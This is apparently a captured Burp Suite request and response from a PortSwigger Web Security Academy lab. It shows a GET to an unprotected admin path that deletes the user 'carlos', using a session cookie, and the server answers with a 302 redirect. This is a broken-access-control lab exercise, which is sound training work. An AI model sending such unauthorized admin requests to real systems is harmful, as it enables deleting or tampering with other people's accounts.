 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-hh6rux/delete?username=carlos HTTP/2
2 Host: 0ac100a6041a473bc146436100280033.web-security-academy.net
3 Cookie: session=7bcSvYGsV0o0rSStjnQQiU0Usc75gXoN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin-hh6rux
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6